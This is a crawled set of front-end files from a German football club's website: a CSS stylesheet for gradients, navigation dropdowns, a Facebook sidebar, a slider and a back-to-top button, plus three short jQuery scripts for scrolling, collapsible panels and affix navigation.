	background: linear-gradient(135deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c0106', endColorstr='#8c0106',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	

}
	

}

/*Drop Downs in Navigation */
.dropdown-menu {
    background-clip: padding-box;
    background-color: #fff;
    border: 0px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: none;
    float: left;
    font-size: 14px;
    left: 0;
    list-style: outside none none;
    margin: 2px 0 0;
    min-width: 100%;
    padding: 5px 0;
    position: absolute;
    text-align: left;
    top: 100%;
    z-index: 1000;
}

/*Sidebar Links Farbe etc...*/
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
    /*background-color: #E60000; #BD0009;*/
    border-color: /*#E60000;*/ #BD0009;
    color: #fff;
    z-index: 2;
	
	background: rgb(140,1,6); /* Old browsers */
	background: -moz-linear-gradient(-45deg,  rgba(140,1,6,1) 0%, rgba(148,0,6,1) 9%, rgba(182,0,9,1) 26%, rgba(191,0,10,1) 47%, rgba(186,0,9,1) 69%, rgba(148,0,6,1) 91%, rgba(140,1,6,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg,  rgba(140,1,6,1) 0%,rgba(148,0,6,1) 9%,rgba(182,0,9,1) 26%,rgba(191,0,10,1) 47%,rgba(186,0,9,1) 69%,rgba(148,0,6,1) 91%,rgba(140,1,6,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8c0106', endColorstr='#8c0106',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
}

a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover {
    color: #B70100;
    text-decoration: none;
    background-color: #F5F5F5;
}

/* FACEBOOK Sidebar*/
@font-face {
  font-family: 'entypo';
  font-style: normal;
  font-weight: normal;
  src: url('http://weloveiconfonts.com/api/fonts/entypo/entypo.eot');
  src: url('http://weloveiconfonts.com/api/fonts/entypo/entypo.eot?#iefix') format('eot'), 
  url('http://weloveiconfonts.com/api/fonts/entypo/entypo.woff') format('woff'), 
  url('http://weloveiconfonts.com/api/fonts/entypo/entypo.ttf') format('truetype'), 
  url('http://weloveiconfonts.com/api/fonts/entypo/entypo.svg#entypo') format('svg');
}

@import url(http://weloveiconfonts.com/api/?family=entypo);

/* entypo */
[class*="entypo-"]:before {
   font-family: "entypo", sans-serif;
}
.entypo-facebook:before{content:"\f30c"}

#sticky-social a { 
   text-decoration: none;
}
#sticky-social ul {
   list-style: none;
   margin: 0;
   padding: 0;
}

#sticky-social {
   left: 0;
   position: fixed;
   top: 75px;
   z-index: 10;
}
#sticky-social a {
   background: #333;
   color: #fff;
   display: block;
   height: 60px;
   font: 30px "Open Sans", sans-serif;
   line-height: 60px;
   position: relative;
   text-align: center;
   width: 60px;
}
#sticky-social a span {
   line-height: 60px;
   left: -180px;
   position: absolute;
   text-align:center;
   width:200px;
}
#sticky-social a:hover span {
   left: 100%;
}
#sticky-social a[class*="facebook"],
#sticky-social a[class*="facebook"]:hover,
#sticky-social a[class*="facebook"] span { background: #3b5998; }

/*
#sticky-social a[class*="twitter"],
#sticky-social a[class*="twitter"]:hover,
#sticky-social a[class*="twitter"] span { background: #00aced; }

#sticky-social a[class*="gplus"],
#sticky-social a[class*="gplus"]:hover,
#sticky-social a[class*="gplus"] span { background: #dd4b39; }  

#sticky-social a[class*="linkedin"],
#sticky-social a[class*="linkedin"]:hover,
#sticky-social a[class*="linkedin"] span { background: #007bb6; }  

#sticky-social a[class*="instagrem"],
#sticky-social a[class*="instagrem"]:hover,
#sticky-social a[class*="instagrem"] span { background: #517fa4; }  

#sticky-social a[class*="stumbleupon"],
#sticky-social a[class*="stumbleupon"]:hover,
#sticky-social a[class*="stumbleupon"] span { background: #eb4924; }  

#sticky-social a[class*="pinterest"],
#sticky-social a[class*="pinterest"]:hover,
#sticky-social a[class*="pinterest"] span { background: #cc2127; }  

#sticky-social a[class*="flickr"],
#sticky-social a[class*="flickr"]:hover,
#sticky-social a[class*="flickr"] span { background: #ff0084; }  

#sticky-social a[class*="tumblr"],
#sticky-social a[class*="tumblr"]:hover,
#sticky-social a[class*="tumblr"] span { background: #32506d; }

*/
/*Ende FACEBOOK Sidebar*/


/*Slider Startseite*/


.carousel-control.left, .carousel-control.right {
	background-image:none !important;
}
.carousel-inner .item img {
	width:100%;
	height:100%;
}


.carousel-indicators {
	bottom:5px;
	left:0;
	width:auto;
	padding:5px 25px 5px 25px;
	margin-left:0;
	background:rgba(0,0,0,0.7);
}
.carousel-indicators li {
	border-radius:0;
	width:8px;
	height:8px;
	background:#fff;
}
.carousel-indicators .active {
	width:10px;
	height:10px;
	background:#BE000A;
	border-color:#BE000A;
}
.carousel-control {
	background:	#39b3d7;
	color:#fff;
	padding: 4px 0;
	width:26px;
	top:auto;	
	left:auto;
	bottom:12px;
	opacity:0.85;
}
.carousel-control.right {
	right:10px;
	background: #BE000A;
}
.carousel-control.left {
	right: 46px;
	background: #BE000A;
}
.carousel-caption {
	top:auto;
	width:auto;
	right:auto;
	bottom:0px;
	left:0;
	padding:20px;
	background:rgba(0,0,0,0.70);
	text-align:left;
  	height:auto;
	max-width:50%;
}

/*Slider Ende*/

 /* Back to top Pfeil */
 #return-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
    background: rgba(255, 255, 255, 0.95) none repeat scroll 0 0;
    background: rgba(255, 255, 255, 0.95) none repeat scroll 0 0;
    width: 50px;
    height: 50px;
    display: block;
    text-decoration: none;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    border-radius: 35px;
    display: none;
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#return-to-top i {
    color: #BE000A;
    margin: 0;
    position: relative;
    left: 16px;
    top: 13px;
    font-size: 19px;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#return-to-top:hover {
    /*background: rgba(0, 0, 0, 0.9);*/
	background: rgba(255, 255, 255, 0.95) none repeat scroll 0 0;
}
#return-to-top:hover i {
    color: #BE000A;
    top: 5px;
}

/*Back to top Ende*/

/* FUPA WIDGET */

.teamfoto{
display: none;
}

.fupa_widget .content_table_std th {
    background: #BE000A !important;
    color: #fff !important;
    font-size: 13px;
    margin: 0;
    padding: 8px;
    text-align: left;
}/* SVG ICON */@font-face {  font-family: 'icomoon';  src:  url('../fonts/icomoon.eot?3m68z1');  src:  url('../fonts/icomoon.eot?3m68z1#iefix') format('embedded-opentype'),    url('../fonts/icomoon.ttf?3m68z1') format('truetype'),    url('../fonts/icomoon.woff?3m68z1') format('woff'),    url('../fonts/icomoon.svg?3m68z1#icomoon') format('svg');  font-weight: normal;  font-style: normal;}[class^="icon-"], [class*=" icon-"] {  /* use !important to prevent issues with browser extensions that change fonts */  font-family: 'icomoon' !important;  speak: none;  font-style: normal;  font-weight: normal;  font-variant: normal;  text-transform: none;  line-height: 1;  /* Better Font Rendering =========== */  -webkit-font-smoothing: antialiased;  -moz-osx-font-smoothing: grayscale;}.icon-SVG_Logo:before {  content: "\e900";}/*----------*/





--- FILE ---
content_type: application/javascript
request_url: http://sv-grafertshofen.de/js/backtotop.js
body_size: 448
content:
		$(window).scroll(function() {
			if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
				$('#return-to-top').fadeIn(200);    // Fade in the arrow
			} else {
				$('#return-to-top').fadeOut(200);   // Else fade out the arrow
			}
		});
		
		$('#return-to-top').click(function() {      // When arrow is clicked
			$('body,html').animate({
				scrollTop : 0                       // Scroll to top of body
			}, 500);
		});

--- FILE ---
content_type: application/javascript
request_url: http://sv-grafertshofen.de/js/collapse.js
body_size: 1492
content:

	$('#collapse1').collapse('show');
	$(window).on('resize', function(){
    var windowSize = $(window).width();
    if(windowSize < 768) {
        $('#collapse1').collapse('hide');
    } else {
        $('#collapse1').collapse('show');
    }
	});

	

	$('#collapse2').collapse('show');
	$(window).on('resize', function(){
    var windowSize = $(window).width();
    if(windowSize < 768) {
        $('#collapse2').collapse('hide');
    } else {
        $('#collapse2').collapse('show');
    }
	});

	

	$('#collapse3').collapse('show');
	$(window).on('resize', function(){
    var windowSize = $(window).width();
    if(windowSize < 768) {
        $('#collapse3').collapse('hide');
    } else {
        $('#collapse3').collapse('show');
    }
	});

	

	$('#collapse4').collapse('show');
	$(window).on('resize', function(){
    var windowSize = $(window).width();
    if(windowSize < 768) {
        $('#collapse4').collapse('hide');
    } else {
        $('#collapse4').collapse('show');
    }
	});
	
	$('#collapse5').collapse('show');
	$(window).on('resize', function(){
    var windowSize = $(window).width();
    if(windowSize < 768) {
        $('#collapse5').collapse('hide');
    } else {
        $('#collapse5').collapse('show');
    }
	});

	$('#collapse6').collapse('show');
	$(window).on('resize', function(){
    var windowSize = $(window).width();
    if(windowSize < 768) {
        $('#collapse6').collapse('hide');
    } else {
        $('#collapse6').collapse('show');
    }
	});


--- FILE ---
content_type: application/javascript
request_url: http://sv-grafertshofen.de/js/scrollingnav.js
body_size: 179
content:
		$(document).ready(function() {
				
			$('#nav').affix({
			  offset: {
				top: 325
			  }
		}); 

		$('#sidebar').affix({
			  offset: {
				top: 17
			  }
		}); 
				
				});